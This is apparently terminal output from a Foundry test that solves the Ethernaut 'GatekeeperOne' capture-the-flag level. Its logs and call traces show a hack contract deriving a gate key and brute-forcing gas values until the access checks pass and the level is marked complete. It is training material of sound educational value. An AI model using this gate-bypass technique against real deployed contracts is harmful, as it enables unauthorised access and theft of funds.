 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract GatekeeperOneTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for GatekeeperOneTest.json:GatekeeperOneTest
[PASS] testGatekeeperOneHack() (gas: 929120)
Logs:
  Gate 3 all requires: 60018
  Gate 3 first require: 60018
  Gate 3 second require: 257775347231346
  Gate 3 third require: 60018
  Fail - Gas: 73990
  Fail - Gas: 73991
  Fail - Gas: 73992
  Pass - Gas: 73993
Traces:
  [929120] GatekeeperOneTest::testGatekeeperOneHack()
    ├─ → new GatekeeperOneFactory@0x185a…1aea
    │   ├─ emit OwnershipTransferred(previousOwner: 0x0000000000000000000000000000000000000000, newOwner: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
    │   └─ ← 1771 bytes of code
    ├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   └─ ← ()
    ├─ [219042] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   ├─ [171979] GatekeeperOneFactory::createInstance(0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   │   ├─ → new GatekeeperOne@0x9cc6…0067
    │   │   │   └─ ← 696 bytes of code
    │   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    │   ├─ emit LevelInstanceCreatedLog(player: 0x00a329c0648769a73afac7f9381e08fb43dbea72, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    ├─ → new GatekeeperOneHack@0xefc5…b132
    │   └─ ← 858 bytes of code
    ├─ emit log_named_uint(key: "Gate 3 all requires", val: 60018)
    ├─ emit log_named_uint(key: "Gate 3 first require", val: 60018)
    ├─ emit log_named_uint(key: "Gate 3 second require", val: 257775347231346)
    ├─ emit log_named_uint(key: "Gate 3 third require", val: 60018)
    ├─ [395] GatekeeperOne::enter(0x0000ea720000ea72)
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Fail - Gas", val: 73990)
    ├─ [395] GatekeeperOne::enter(0x0000ea720000ea72)
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Fail - Gas", val: 73991)
    ├─ [395] GatekeeperOne::enter(0x0000ea720000ea72)
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Fail - Gas", val: 73992)
    ├─ [22735] GatekeeperOne::enter(0x0000ea720000ea72)
    │   └─ ← true
    ├─ emit log_named_uint(key: "Pass - Gas", val: 73993)
    ├─ [0] VM::startPrank(0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   └─ ← ()
    ├─ [4380] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   ├─ [1333] GatekeeperOneFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   │   ├─ [337] GatekeeperOne::entrant()
    │   │   │   └─ ← 0x00a329c0648769a73afac7f9381e08fb43dbea72
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: 0x00a329c0648769a73afac7f9381e08fb43dbea72, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()